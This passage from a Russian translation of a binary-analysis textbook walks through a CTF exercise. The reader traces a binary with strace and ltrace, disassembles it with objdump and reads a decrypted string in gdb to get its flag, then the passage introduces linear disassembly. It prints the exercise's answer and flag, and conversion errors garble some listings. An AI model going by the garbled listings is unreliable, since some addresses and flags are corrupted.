  stat("/ch3/tls/x86_64", 0x7ffcc6987ab0) = -1 ENOENT (No such file or directory)open("/ch3/tls/lib5ae9b7f.so", 0_RDONLY|O_CLOEXEC) = -1 ENOENT (No such file or directory)
  stat("/ch3/tls", 0x7ffcc6987ab0)
                                          = -1 ENOENT (No such file or directory)
  open("/ch3/x86_64/lib5ae9b7f.so", 0_RDONLY|0_CLOEXEC) = -1 ENOENT (No such file or directory)
  stat("/ch3/x86_64", 0x7ffcc6987ab0)
                                         = -1 ENOENT (No such file or directory)
  open("/ch3/lib5ae9b7f.so", 0_RDONLY|0_CLOEXEC) = 3
\bullet read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0p\t\0\0\0\0\0\0\0\"..., 832) = 832
  fstat(3, st_model=S_IFREG|0775, st_size=10296, ...) = 0mmap(NULL, 2105440, PROT READ|PROT EXEC, MAP PRIVATE|MAP DENYWRITE, 3, 0) = 0x7f7034358000
```
mmap(0x7f7034559000, 8192, PROT\_READ|PROT\_WRITE, ..., 3, 0x1000) = 0x7f7034559000  $close(3)$  = 0 open("/ch3/libstdc++.so.6", O\_RDONLY|O\_CLOEXEC) = -1 ENOENT (No such file or directory) open("/etc/ld.so.cache", O\_RDONLY|O\_CLOEXEC) = 3 fstat(3, st mode=S IFREG|0644, st size=150611, ...) = 0 mmap(NULL, 150611, PROT\_READ, MAP\_PRIVATE, 3, 0) = 0x7f7034759000  $close(3)$  = 0 access("/etc/ld.so.nohwcap", F\_OK) = -1 ENOENT (No such file or directory) open("/usr/lib/x86\_64-linux-gnu/libstdc++.so.6", O\_RDONLY|O\_CLOEXEC) = 3 read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\0\235\10\0\0\0\0\0\0"..., 832) = 832  $fstat(3, st_model = S_IFREG|0644, st_size = 1566440, ...) = 0$ mmap(NULL, 3675136, PROT\_READ|PROT\_EXEC, MAP\_PRIVATE|MAP\_DENYWRITE, 3, 0) = 0x7f7033fd6000  $mprotect(0x7f7034148000, 2097152, PROT NONE) = 0$ mmap(0x7f7034348000, 49152, PROT READ|PROT WRITE, ..., 3, 0x172000) = 0x7f7034348000 mmap(0x7f7034354000, 13312, PROT\_READ|PROT\_WRITE, ..., -1, 0) = 0x7f7034354000  $close(3)$  = 0 open("/ch3/libgcc\_s.so.1", O\_RDONLY|O\_CLOEXEC) = -1 ENOENT (No such file or directory) access("/etc/ld.so.nohwcap", F\_OK) = -1 ENOENT (No such file or directory) open("/lib/x86\_64-linux-gnu/libgcc\_s.so.1", O\_RDONLY|O\_CLOEXEC) = 3 read(3, "\177ELF\2\1\1\0\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0p\*\0\0\0\0\0\0"..., 832) = 832 fstat(3, st mode=S IFREG|0644, st size=89696, ...) = 0 mmap(NULL, 4096, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS, -1, 0) = 0x7f7034758000 mmap(NULL, 2185488, PROT READ|PROT EXEC, MAP PRIVATE|MAP DENYWRITE, 3, 0) = 0x7f7033dc0000  $mprotect(0x7f7033dd6000, 2093056, PROT NONE) = 0$ mmap(0x7f7033fd5000, 4096, PROT\_READ|PROT\_WRITE, ..., 3, 0x15000) = 0x7f7033fd5000  $close(3)$  = 0 open("/ch3/libc.so.6", O\_RDONLY|O\_CLOEXEC) = -1 ENOENT (No such file or directory) access("/etc/ld.so.nohwcap", F\_OK) = -1 ENOENT (No such file or directory) open("/lib/x86\_64-linux-gnu/libc.so.6", O\_RDONLY|O\_CLOEXEC) = 3 read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\0\0\0\1\0\0\0P\t\2\0\0\0\0\0"..., 832) = 832 fstat(3, st mode=S IFREG|0755, st size=1864888,  $\ldots$ ) = 0 mmap(NULL, 3967392, PROT READ|PROT EXEC, MAP PRIVATE|MAP DENYWRITE, 3, 0) = 0x7f70339f7000 mprotect(0x7f7033bb6000, 2097152, PROT\_NONE) = 0 mmap(0x7f7033db6000, 24576, PROT\_READ|PROT\_WRITE, ..., 3, 0x1bf000) = 0x7f7033db6000 mmap(0x7f7033dbc000, 14752, PROT\_READ|PROT\_WRITE, ..., -1, 0) = 0x7f7033dbc000  $close(3)$  = 0 open("/ch3/libm.so.6", O\_RDONLY|O\_CLOEXEC) = -1 ENOENT (No such file or directory)  $access("/etc/Id.so.nohwcap", F_0K) = -1 ENOENT (No such file or directory)$ open("/lib/x86\_64-linux-gnu/libm.so.6", O\_RDONLY|O\_CLOEXEC) = 3 read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\0V\0\0\0\0\0\0"..., 832) = 832  $fstat(3, st_model = S_IFREG|0644, st_size = 1088952, ...)= 0$ mmap(NULL, 3178744, PROT READ|PROT EXEC, MAP PRIVATE|MAP DENYWRITE, 3, 0) = 0x7f70336ee000  $mprotect(0x7f70337f6000, 2093056, PROT NONE) = 0$ mmap(0x7f70339f5000, 8192, PROT\_READ|PROT\_WRITE, ..., 3, 0x107000) = 0x7f70339f5000  $close(3)$  = 0 mmap(NULL, 4096, PROT READ|PROT WRITE, MAP PRIVATE|MAP ANONYMOUS, -1, 0) = 0x7f7034757000 mmap(NULL, 4096, PROT READ|PROT WRITE, MAP PRIVATE|MAP ANONYMOUS, -1, 0) = 0x7f7034756000 mmap(NULL, 8192, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS, -1, 0) = 0x7f7034754000 arch\_prctl(ARCH\_SET\_FS, 0x7f7034754740) = 0  $mprotect(0x7f7033db6000, 16384, PROT READ) = 0$ mprotect(0x7f70339f5000, 4096, PROT\_READ) = 0 mmap(NULL, 4096, PROT READ|PROT WRITE, MAP PRIVATE|MAP ANONYMOUS, -1, 0) = 0x7f7034753000 mprotect(0x7f7034348000, 40960, PROT\_READ) = 0

```
mprotect(0x7f7034559000, 4096, PROT_READ) = 0
 mprotect(0x601000, 4096, PROT READ) = 0mprotect(0x7f7034780000, 4096, PROT_READ) = 0
 munmap(0x7f7034759000, 150611) = 0brk(NULL) = 0x1053000brk(0x1085000) = 0x1085000fstat(1, st mode=S IFCHR|0620, st rdev=makedev(136, 1), \dots) = 0
write(1, "checking 'show_me_the_flag'\n", 28checking 'show_me_the_flag'

 ) = 28\bullet write(1, "ok\n", 3ok
 ) = 3
\bullet exit_group(1) = ?
 +++ exited with 1 +++
```
Если strace трассирует программу с самого начала, то включаются все системные вызовы, выполняемые интерпретатором программы для подготовки процесса, из-за чего распечатка оказывается довольно длинной. Первый системный вызов – execve, его делает оболочка, чтобы запустить программу  $\bullet$ . Затем управление получает интерпретатор программы, который начинает подготавливать окружение, в т. ч. выделять области памяти и задавать права доступа к ним с помощью mprotect. Кроме того, мы видим системные вызовы, которые производятся в процессе поиска и загрузки необходимых динамических библиотек.

Напомним, что в разделе 5.5 мы установили переменную среды LD\_ LIBRARY\_PATH, чтобы сообщить динамическому компоновщику о том, что нужно добавить текущий рабочий каталог в список путей поиска. И теперь мы видим, что компоновщик ищет файл *lib5ae9b7f.so* в ряде стандартных подкаталогов нашего текущего рабочего каталога, пока, наконец, не находит его в корне <sup>•</sup>. Когда библиотека найдена, динамический компоновщик читает ее и отображает в память  $\bullet$ . Этот процесс повторяется для всех требуемых библиотек, в частности *lib* $stdc++.$ so.6 $\bullet$ , и занимает большую часть вывода strace.

К самому приложению относятся лишь три последних системных вызова. Первый из них – write, он нужен для вывода сообщения checking 'show\_me\_the\_flag' на экран  $\Theta$ . Еще один вызов write печатает строку ok  $\Theta$ , и, наконец, мы видим вызов exit group, который завершает программу с кодом  $1 \, \odot$ .

Все это, конечно, интересно, но поможет ли заполучить от *ctf* флаг? Не поможет! В данном случае strace не дала никакой полезной информации, но я все равно хотел показать, как она работает, потому что иногда она позволяет лучше понять поведение программы. Наблюдение за системными вызовами бывает полезно не только для двоичного анализа, но и для отладки.

Знание системных вызовов *ctf* нам не особенно помогло, но попробуем библиотечные вызовы. Чтобы узнать, к каким библиотечным функциям обращалась *ctf*, мы воспользуемся программой ltrace. Поскольку ltrace – близкая родственница strace, она принимает многие из тех же параметров командной строки, в т. ч. –p для присоединения к работающему процессу. В данном случае мы зададим флаг-і, чтобы вывести счетчик программы в точке каждого библиотечного вызова (это окажется полезным впоследствии). Еще зададим флаг -С, чтобы автоматически декодировать имена функций C++. Запустим *ctf* под управлением ltrace, как показано в листинге 5.7.

Листинг 5.7. Библиотечные вызовы, выполняемые двоичным файлом ctf

```
$ ltrace -i -C ./ctf show_me_the_flag
\bullet [0x400fe9] \_libc_start_main (0x400bc0, 2, 0x7ffc22f441e8, 0x4010c0 <unfinished ...>
\odot [0x400c44] __printf_chk (1, 0x401158, 0x7ffc22f4447f, 160checking 'show_me_the_flaq') = 28
\odot [0x400c51] strcmp ("show_me_the_flag", "show_me_the_flag") = 0
\bullet [0x400cf0] puts ("ok"ok) = 3
O [0x400d07] rc4 init (rc4 state t*, unsigned char*, int)
               (0x7ffc22f43fb0, 0x4011c0, 66, 0x7fe979b0d6e0) = 0O [0x400d14] std::_cxx11::basic_string<char, std::char_traits<char>,
               std::allocator<char> >:: assign (char const*)
               (0x7ffc22f43ef0, 0x40117b, 58, 3) = 0x7ffc22f43ef0O [0x400d29] rc4 decrypt (rc4 state t*, std:: cxx11::basic string<char,
               std::char_traits<char>, std::allocator<char> >&)
               (0x7ffc22f43f50, 0x7ffc22f43fb0, 0x7ffc22f43ef0, 0x7e889f91) = 0x7ffc22f43f50
@ [0x400d36] std::_cxx11::basic_string<char, std::char_traits<char>,
               std::allocator<char> >:: _M_assign (std::__cxx11::basic_string<char,
               std::char traits<char>, std::allocator<char> > const&)
               (0x7ffc22f43ef0, 0x7ffc22f43f50, 0x7ffc22f43f60, 0) = 0\odot [0x400d53] getenv ("GUESSME") = nil
    [0xfffffffffffffffffff] +++ exited (status 1) +++
```
Как видим, распечатку 1 trace читать гораздо проще, потому что она не замусорена кодом подготовки процесса. Первая библиотечная функция \_libc\_start\_main @ вызывается из функции \_start, чтобы передать управление функции main программы. Функция main первым делом вызывает библиотечную функцию для печати уже знакомой нам строки checking  $\ldots$  на экран  $\Theta$ . Сама проверка осуществляется путем сравнения строк, реализованного функцией strcmp, ее цель - убедиться, что переданный ctf аргумент равен show\_me\_the\_flag  $\bullet$ . Если это так, то на экран выводится сообщение ок  $\bullet$ .

Пока что мы не узнали ничего нового. Но дальше начинается интересное: криптографический алгоритм RC4 инициализируется путем вызова функции гс4\_init из ранее извлеченной библиотеки •. Затем мы с помощью функции assign присваиваем значение строке C++, быть может, записывая в нее зашифрованное сообщение  $\bullet$ . Далее это сообщение дешифрируется путем обращения к функции гс4 decrypt  $\bullet$ , и расшифрованное сообщение присваивается новой строке C++ $\bullet$ .

Наконец, имеется вызов стандартной библиотечной функции getenv, которая ищет переменные окружения <sup>©</sup>. Мы видим, что *ctf* ожидает найти переменную среды GUESSME! И это вполне может быть ранее дешифрированная строка. Посмотрим, изменится ли поведение *ctf*, если присвоить какое-нибудь значение переменной окружения GUESSME:

```
$ GUESSME='foobar' ./ctf show_me_the_flag
checking 'show me the flag'
ok
guess again!
```
Стоило задать GUESSME, как появилась дополнительная строка quess again!. Похоже, что ctf ожидает определенного значения GUESSME. Быть может, еще один прогон ltrace, показанный в листинге 5.8, прольет свет на эту тайну.

Листинг 5.8. Библиотечные вызовы, выполняемые ctf после задания переменной окружения GUESSME

```
$ GUESSME='foobar' ltrace -i -C ./ctf show me the flag
  \sim \sim[0x400d53] getenv ("GUESSME") = "foobar"
O [0x400d6e] std:: cxx11::basic string<char. std::char traits<char>.
               std::allocator<char> >:: assign (char const*)
               (0x7fffc7af2b00, 0x401183, 5, 3) = 0x7fffc7af2b00@ [0x400d88] rc4_decrypt (rc4_state_t*, std::__cxx11::basic_string<char,
               std::char traits<char>, std::allocator<char> >&)
               (0x7fffc7af2b60, 0x7fffc7af2ba0, 0x7fffc7af2b00, 0x401183) = 0x7fffc7af2b60
  [0x400d9a] std:: cxx11::basic string<char, std::char traits<char>,
               std::allocator<char> >:: _M_assign (std::__cxx11::basic_string<char,
               std::char traits<char>, std::allocator<char> > const&)
               (0x7fffc7af2b00, 0x7fffc7af2b60, 0x7700a0, 0) = 0[0 \times 400db4] operator delete (void*)(0x7700a0, 0x7700a0, 21, 0) = 0
\odot [0x400dd7] puts ("quess again!"quess again!) = 13
  [0x400c8d] operator delete (void*)(0x770050, 0x76fc20, 0x7f70f99b3780, 0x7f70f96e46e0) = 0
  [0xfffffffffffffffffff] +++ exited (status 1) +++
```
После обращения к getenv *ctf* присваивает • и дешифрирует • еще одну строку C++. К сожалению, между дешифрированием и моментом, когда на экран выводится quess again <sup>●</sup>, нет никаких намеков на то, каким могло бы быть ожидаемое значение GUESSME. Это означает, что сравнение GUESSME с ожидаемым значением реализовано без использования библиотечных функций. Нам нужен какой-то другой подход.

## $5.8<sub>1</sub>$ Изучение поведения на уровне команд с помощью objdump

Поскольку мы знаем, что значение переменной окружения GUESSME проверяется без использования хорошо известных библиотечных функций, следующий логический шаг – применить утилиту objdump для изучения *ctf* на уровне команд, чтобы понять, что происходит<sup>1</sup>.

Напомним (см. главу 1), что objdump - это простой дизассемблер, входящий в состав большинства дистрибутивов Linux.

Из распечатки ltrace в листинге 5.8 мы знаем, что строка guess again печатается на экран в результате вызова puts по адресу 0x400dd7. При работе с објфитр нас будет интересовать код в окрестности этого адреса. Полезно было бы знать адрес строки, чтобы найти первую команду, которая ее загружает. Для нахождения адреса мы можем посмотреть на секцию . rodata двоичного файла ctf, распечатав ее целиком командой objdump - s (листинг 5.9).

Листинг 5.9. Содержимое секции .rodata файла ctf, показанное objdump

```
$ obidump -s --section .rodata ctf
ctf: file format elf64-x86-64
Contents of section .rodata:
  401140 01000200 44454255 473a2061 7267765b .... DEBUG: argv
  401150 315d203d 20257300 63686563 6b696e67 1] = %s. checking
  401160 20272573 270a0073 686f775f 6d655f74 '%s'..show me t
  401170 68655f66 6c616700 6f6b004f 89df919f he flag.ok.O....
  401180 887e009a 5b38babe 27ac0e3e 434d6285 .~.. [8..'..>CMb.
  401190 55868954 3848a34d 00192d76 40505e3a U..T8H.M..-v@P^:
  4011a0 00726200 666c6167 203d2025 730a00067 .rb.flag = %s..g
  4011b0 75657373 20616761 696e2100 00000000 uess again!.....
  4011c0 49742773 206b696e 6461206c 696b6520 It's kinda like
  4011d0 4c6f7569 7369616e 612e204f 72204461 Louisiana. Or Da
  4011e0 676f6261 682e2044 61676f62 6168202d gobah. Dagobah -
  4011f0 20576865 72652059 6f646120 6c697665 Where Yoda live
  401200 73210000 00000000
                                             s!.....
```
Итак, objdump показывает, что строка quess again начинается по адресу 0х4011а  $\bullet$ . Теперь взглянем на листинг 5.10, где показаны команды вокруг вызова puts, и попытаемся понять, какого значения переменной окружения GUESSME ожидает ctf.

Листинг 5.10. Команды, проверяющие значение GUESSME

```
$ objdump -d ctf
\bullet 400dc0: 0f b6 14 03 movzx edx, BYTE PTR [rbx+rax*1]
    400dc4: 84 d2
                         test dl.dl
                         je 400dcd <_Unwind_Resume@plt+0x22d>
   400dc6: 74 05
\mathbf{a}400dc8: 3a 14 01 cmp dl,BYTE PTR [rcx+rax*1]<br>400dcb: 74 13      je   400de0 <_Unwind_Resume@plt+0x240>
\bullet400dc8: 3a 14 01
   400dcd: bf af 11 40 00 mov edi,0x4011af
\bullet400dd2: e8 d9 fc ff ff call 400ab0 <puts@plt>
\bullet400dd7: e9 84 fe ff ff jmp 400c60 < Unwind Resume@plt+0xc0>
    3 400de0: 48 83 c0 01 add rax, 0x1
  400de4: 48 83 f8 15 cmp rax,0x15
\bullet\bullet400de8: 75 d6
                           ine 400dc0 < Unwind Resume@plt+0x220>
  \cdots
```
Строка quess again загружается командой по адресу 0x400dcd  $\Theta$ , а затем печатается функцией puts  $\bullet$ . Это происходит при неудачном сравнении, а мы поднимемся по коду выше.

На случай несовпадения мы попадаем из цикла, начинающегося по адресу 0х400dc0. На каждой итерации цикла байт из массива (вероятно, строки) загружается в регистр edx **0**. Регистр гbx указывает на базу этого массива, а регистр гах индексирует его. Если загруженный байт равен NULL, то команда је по адресу 0x400dc6 переходит на случай несовпадения <sup>•</sup> Это сравнение с NULL – проверка конца строки. Если мы дошли до конца строки, значит, она слишком короткая. Если же байт не равен NULL, то выполняется следующая команда по адресу 0x400dc8, которая сравнивает байт в регистре edx с байтом в другой строке с базой гсх и индексируемой гах <sup>6</sup>.

Если байты совпадают, то программа переходит по адресу 0х400de0, где увеличивает индекс строки  $\bullet$ , и проверяет, равен ли он 0х15, длине строке • Если это так, то сравнение строк завершилось, в противном случае начинается новая итерация цикла <sup>®</sup>.

Из этого анализа следует, что строка, база которой хранится в регистре гсх, является искомой. С ней программа сравнивает строку, взятую из переменной окружения GUESSME. Таким образом, если мы сможем получить искомую строку, то найдем ожидаемое значение GUESSME! Поскольку строка дешифрируется во время выполнения и в статическом виде не существует, нам придется воспользоваться динамическим анализом, одной objdump недостаточно.

## $5.9$ Получение буфера динамической строки с помощью gdb

Пожалуй, чаще всего для динамического анализа на платформе GNU/ Linux используется отладчик GNU gdb. Его основное назначение - отладка, но никто не мешает применять его для решения различных задач динамического анализа. На самом деле это исключительно гибкий инструмент, и мы не сможем рассмотреть всю его функциональность в этой главе. Однако я остановлюсь на наиболее часто используемых возможностях qdb, которые позволят нам раскрыть ожидаемое значение GUESSME. Искать информацию о gdb лучше всего не на странице руководства, а на сайте документации http://www.gnu.org/software/gdb/ documentation/, где имеется подробное руководство с описанием всех поддерживаемых команд qdb.

Подобно strace и ltrace, gdb умеет присоединяться к работающему процессу. Но поскольку *ctf* работает недолго, мы можем просто запустить его под управлением gdb с самого начала. Так как gdb – интерактивный инструмент, двоичный файл, запущенный под его управлением, не начинает выполняться немедленно. Напечатав вступительное сообщение с краткими инструкциями, gdb приостанавливается и ждет команду. Понять, что qdb ожидает команду, можно по приглашению (gdb).

В листинге 5.11 показана последовательность команд qdb, которые позволяют найти ожидаемое значение переменной окружения GUESSME. Я объясню их в процессе обсуждения листинга.

Листинг 5.11. Нахождение ожидаемого значения GUESSME с помощью gdb

```
$ gdb./ctf
  GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
  Copyright (C) 2016 Free Software Foundation, Inc.
  License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
  This is free software: you are free to change and redistribute it.
  There is NO WARRANTY, to the extent permitted by law. Type "show copying"
  and "show warranty" for details.
  This GDB was configured as "x86 64-linux-gnu".
  Type "show configuration" for configuration details.
  For bug reporting instructions, please see:
  <http://www.gnu.org/software/gdb/bugs/>.
  Find the GDB manual and other documentation resources online at:
  <http://www.gnu.org/software/gdb/documentation/>.
  For help, type "help".
  Type "apropos word" to search for commands related to "word"...
  Reading symbols from ./ctf...(no debugging symbols found)...done.
\bullet (qdb) b *0x400dc8
  Breakpoint 1 at 0x400dc8
2 (gdb) set env GUESSME=foobar
<sup>O</sup> (gdb) run show me the flag
  Starting program: /home/binary/code/chapter3/ctf show me the flag
  checking 'show me the flag'
  ok
@ Breakpoint 1, 0x0000000000400dc8 in ?? ()
O (gdb) display/i $pc
  1: x/i Spc
  \Rightarrow 0x400dc8: cmp
                         (% x, x, y) / x^2O (gdb) info registers rcx
                  0x615050 6377552
  rcx
O (gdb) info registers rax
  rax0x0\Theta<sup>3</sup> (qdb) x/s 0x615050
  0x615050: "Crackers Don't Matter"
\odot (qdb) quit
```
Одна из основных функций любого отладчика - установка точки останова, т. е. адреса или имени функции, в которой отладчик должен приостановить выполнение. Достигнув точки останова, отладчик возвращает управление пользователю и ожидает команды. Чтобы получить «магическую» строку, с которой сравнивается переменная окружения GUESSME, мы поставим точку останова по адресу 0x400dc8  $\bullet$ , где производится сравнение. В gdb точка останова по некоторому адресу ставится командой  $b *$  address ( $b -$  сокращение от break). Если символы доступны (в данном случае это не так), то можно поставить точку останова на место входа в функцию, указав имя этой функции. Например, чтобы поставить точку останова в начало main, следовало бы выполнить команду b main.

Поставив точку останова, нужно сделать еще одну вещь до начала выполнения *ctf*. Нам все равно нужно задать значение переменной окружения GUESSME, чтобы *ctf* не завершилась раньше времени. В gdb для задания переменной окружения GUESSME можно воспользоваться командой set env GUESSME=foobar  $\bullet$ . Теперь можно начинать выполнение *ctf*, для этого служит команда run show me the flag  $\odot$ . Как видим, команде run можно передать аргументы, которые она автоматически передаст анализируемому двоичному файлу (в данном случае – *ctf*). Программа *ctf* начинает выполняться, как обычно, и так будет продолжаться, пока не встретится точка останова.

Дойдя до точки останова, gdb приостановит выполнение *ctf* и вернет управление нам, сообщив, что встретилась точка останова  $\bullet$ . В этот момент мы можем воспользоваться командой display/i \$pc, чтобы показать текущую команду (с адресом, равным счетчику команд \$pc), – просто чтобы убедиться, что находимся там, где ожидаем . Естественно, gdb сообщит, что следующая подлежащая выполнению команда – cmp (%rcx,%rax,1),%dl, а это и есть интересующая нас команда сравнения (в формате AT&T).

Дойдя при выполнении *ctf* до точки, где GUESSME сравнивается с ожидаемой строкой, мы должны найти базовый адрес строки, чтобы можно было ее распечатать. Чтобы просмотреть базовый адрес, хранящийся в регистре rcx, воспользуемся командой info registers  $r c x \odot$ . Можно также просмотреть содержимое регистра гах – просто чтобы убедиться, что счетчик цикла равен 0, как и должно быть  $\bullet$ . Команду info registers можно использовать без указания имени регистра, тогда gdb покажет содержимое всех регистров общего назначения.

Теперь мы знаем базовый адрес нужной нам строки, она начинается по адресу 0x615050. Осталось только распечатать строку по этому адресу. В gdb для распечатки памяти служит команда x, которая умеет показывать содержимое памяти в разных единицах и кодировках. Например, x/d выводит один байт в десятичном представлении, x/x – один байт в шестнадцатеричном представлении, а x/4xw – четыре шестнадцатеричных слова (4-байтовых целых числа). В данном случае полезнее всего будет команда x/s, которая выводит строку в стиле C, т. е. все байты до первого байта NULL. Команда x/s 0x615050 выводит интересующую нас строку  $\bm{\circ}$ , и оказывается, что ожидаемое значение GUESSME равно Crackers Don't Matter. Выйдем из gdb командой quit © и попробуем!

```
$ GUESSME="Crackers Don't Matter" ./ctf show_me_the_flag
checking 'show_me_the_flag'
ok
flag = 84b34c124b2ba5ca224af8e33b077e9e
```
Как показывает листинг, мы наконец выполнили все шаги и заставили *ctf* выдать нам секретный флаг! На ВМ в каталоге этой главы вы найдете программу *oracle*. Запустите ее, передав найденный флаг: ./oracle 84b34c124b2ba5ca224af8e33b077e9e. Так вы получите доступ к следующей задаче, которую можете решить самостоятельно, воспользовавшись вновь обретенными навыками.

## **5.10 Резюме**

В этой главе мы познакомились с наиболее важными инструментами двоичного анализа в Linux, которые необходимы, чтобы эффективно решать задачи. Хотя большинство этих инструментов довольно просты, путем их комбинирования можно быстро проанализировать нетривиальные двоичные файлы. В следующей главе мы изучим некоторые инструменты дизассемблирования и другие, более продвинутые методы анализа.

## **Упражнение**

## **1. Новая задача CTF**

Решите новую задачу CTF, к которой дала доступ программа *oracle*! Сделать это можно, пользуясь только инструментами, рассмотренными в этой главе, и знаниями, полученными в главе 2. По завершении не забудьте передать найденный флаг оракулу для разблокировки следующей задачи.



## **ОСНОВЫ ДИЗАССЕМБЛИРОВАНИЯ** И АНАЛИЗА ДВОИЧНЫХ **ФАЙЛОВ**

еперь, когда вы знаете, как структурированы двоичные файлы, и знакомы с основными инструментами двоичного анализа, настало время приступить к дизассемблированию! В этой главе вы узнаете о плюсах и минусах основных подходов к дизассемблированию и соответствующих инструментов. Мы также обсудим продвинутые методы анализа потоков данных и управления в дизассемблированном коде.

Отметим, что эта глава – не руководство по обратной разработке, для этой цели я рекомендую книгу Chris Eagle «The IDA Pro Book» (No Starch Press,  $2011$ <sup>1</sup>. Наша цель – познакомиться с основными алго-

См. также: Игл К., Нэнс К. Ghidra. Полное руководство. М.: ДМК Пресс, 2021. – Прим. перев.

ритмами, на которых зиждется дизассемблирование, и понять, что дизассемблеры могут, а чего не могут делать. Это знание поможет лучше разобраться в продвинутых методах, изучаемых в последующих главах, поскольку все они опираются на дизассемблирование. В большинстве примеров в этой главе я буду пользоваться программами objdump и IDA Pro. Иногда, чтобы упростить обсуждение, я буду использовать псевдокод. В приложении С приведен перечень хорошо известных дизассемблеров, с которыми можно поэкспериментировать, если ни IDA Pro, ни objdump вам не нравятся.

#### $6.1$ Статическое дизассемблирование

Методы двоичного анализа можно классифицировать как статические, динамические или смешанные. Говоря «дизассемблирование», мы обычно имеем в виду статическое дизассемблирование, которое подразумевает извлечение команд из двоичного файла без его выполнения. Напротив, при динамическом дизассемблировании, которое еще называют трассировкой выполнения, исполняемые команды проявляются в процессе работы двоичного файла.

Цель любого статического дизассемблера - преобразовать весь код в двоичном файле в форму, понятную человеку или допускающую машинную обработку (для последующего анализа). Для достижения этой цели статические дизассемблеры должны выполнить следующие шаги:

- 1) загрузить двоичный файл для обработки, пользуясь загрузчиком, таким как был реализован в главе 4;
- 2) найти в двоичном файле все машинные команды;
- 3) представить эти команды в виде, понятном человеку или машине.

К сожалению, на практике шаг 2 зачастую очень труден, и на нем возникают ошибки. Существует два основных подхода к статическому дизассемблированию, и оба пытаются по-своему избежать ошибок: линейное и рекурсивное дизассемблирование. Увы, ни один подход не идеален во всех случаях. Обсудим компромиссы обоих методов статического дизассемблирования. А к динамическому дизассемблированию я вернусь ниже в этой главе.

На рис. 6.1 показаны основные принципы линейного и рекурсивного дизассемблирования. Здесь же иллюстрируются некоторые типы ошибок, свойственных каждому подходу.

## 6.1.1 Линейное дизассемблирование

Начнем с линейного дизассемблирования, поскольку концептуально этот подход проще. Дизассемблер перебирает все сегменты кода в двоичном файле, последовательно декодирует байты и преобразует их в список команд. Так работают многие простые дизассемблеры, в т. ч. утилита objdump, рассмотренная в главе 1.



Рис. 6.1. Линейное и рекурсивное дизассемблирование. Стрелками показан поток дизассемблирования. Серые блоки – пропущенный или искаженный код

Риск заключается в том, что не все байты обязательно должны быть командами. Например, некоторые компиляторы, в частности Visual Studio, включают прямо в код данные, например таблицы переходов, не оставляя никаких указаний, где данные начинаются и заканчиваются. Если дизассемблер натыкается на такие встроенные данные в коде, то может генерировать некорректные команды. Это особенно вероятно в случае архитектур с плотными системами команд, например х86, когда большинство значений байтов представляют допустимый код операции.

Кроме того, если коды операций могут иметь разную длину, как в х86, то встроенные данные могут даже привести к рассинхронизации дизассемблера с потоком команд. В конечном итоге дизассемблер обычно ресинхронизируется, но первые несколько команд после встроенных данных могут быть пропущены, как показано на рис. 6.2.

На рисунке показана рассинхронизация дизассемблера в части секции кода. Мы видим несколько встроенных байтов данных (0х8е 0х20  $0x5c$   $0x00$ , за которыми следуют команды (push rbp, mov rbp, rsp и т.д.). Если бы дизассемблер был идеально синхронизирован, то декодировал бы все байты, как показано в левой части рисунка (столбец «Синхронизирован»). Но вместо этого наивный линейный дизассемблер интерпретирует встроенные данные как код и декодирует байты, как показано в столбце «Смещение на -4 байта». Как видим, встроенные данные были декодированы как последовательность команд mov fs, [rax], pop rsp и add [rbp+0x48],dl. Последняя команда особенно неприятна, потому что она пересекает область встроенных данных и залезает в область настоящих команд! При этом команда «съедает» часть байтов настоящих команд, так что дизассемблер полностью пропускает две команды, следующие за областью данных. С аналогичными проблемами дизассемблер столкнется, если начнет работать на 3 байта раньше, чем нужно (столбец «Смещение на -3 байта»), что может случиться, если он попытается пропустить встроенные данные, но распознает их не полностью.

